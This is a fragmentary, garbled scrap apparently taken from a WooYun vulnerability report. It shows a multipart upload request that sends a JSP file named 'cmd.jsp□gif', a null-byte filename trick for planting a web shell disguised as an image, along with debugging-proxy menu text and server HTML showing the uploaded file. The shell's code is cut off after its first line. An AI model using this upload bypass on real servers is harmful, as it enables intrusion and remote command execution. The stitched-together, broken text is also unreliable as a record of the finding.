 Content-Disposition: form-data; name="encrypttype"
1
-----------------------------7ded8170e22
Content-Disposition: form-data; name="vc_key"
1
-----------------------------7ded8170e22
Content-Disposition: form-data; name="syncgroup"
0
-----------------------------7ded8170e22
Content-Disposition: form-data; name="vc_pic"; filename="cmd.jsp□gif"
Content-Type: text/plain
<%@ page import="java.util.*,java.io.*"%>
Find... (press Ctrl+Enter to highlight all)
View
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
JSON XML
&nbsp;<a style='color:#919191'>英文名,唯一</a></td>
<td width="32%" rowspan="2" align="center" class="opr_open_tdright">
<table border=0 cellpadding=3 cellspacing=0><tr valign=top><td width=23 align=center valign=middle>
<p>图片预览</p>
</td><td align=center valign=middle>
<img id='appic' src='../../front/apppic/stest123.jsp�gif?data=2014-01-26 22:48:54' border=0 width=64 height=64
</td></tr></table>
</td>
</tr>
<TR >
www.wooyun.org